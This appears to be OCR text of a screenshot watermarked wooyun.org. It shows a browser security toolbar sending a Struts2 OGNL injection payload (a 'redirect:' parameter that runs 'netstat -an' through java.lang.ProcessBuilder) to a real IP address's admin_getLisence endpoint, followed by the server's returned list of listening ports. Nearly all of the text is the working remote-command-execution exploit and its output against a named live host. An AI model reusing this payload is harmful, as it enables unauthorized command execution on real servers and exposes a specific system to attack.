 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://211.144…%3dnew%20java × +
211.144.102.114:8080/lan/admin_getLisence?redirect:${%23a%3dnew java.lang.ProcessBuilder(new ja 搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://211.144.102.114:8080/lan/admin_getLisence?redirect:${%23a%3dnew%20java.lang.ProcessBuilder(new%20java.lang.String[]{%22netstat%22,%22-
an%22}).start().getInputStream(),%23b%3dnew%20java.io.InputStreamReader(%23a),%23c%3dnew%20java.io.BufferedReader(%23b),%23d%3dnew%20char[51020],%23c.read(%23d),%23screen
%3d%23context.get(%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27).getWriter(),%23screen.println(%23d),%23screen.close()}
%22%3Etest.action?redirect:${%23a%3dnew%20java.lang.ProcessBuilder(new%20java.lang.String[]{%22netstat%22,%22-
an%22}).start().getInputStream(),%23b%3dnew%20java.io.InputStreamReader(%23a),%23c%3dnew%20java
Enable Post data Enable Referrer
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:24801 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:37 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2601 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2121 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:202 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8235 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2604 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2605 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6030 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6001 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:113 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6002 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:179 0.0.0.0:* LISTEN
tcp 0 0 169.169.0.1:53 0.0.0.0:* LISTEN
tcp 0 0 167.167.0.1:53 0.0.0.0:* LISTEN
tcp 0 0 166.166.0.1:53 0.0.0.0:* LISTEN
tcp 0 0 168.168.0.1:53 0.0.0.0:* LISTEN
tcp 0 0 1.1.1.1:53 0.0.0.0:* LISTEN
www.wooyun.org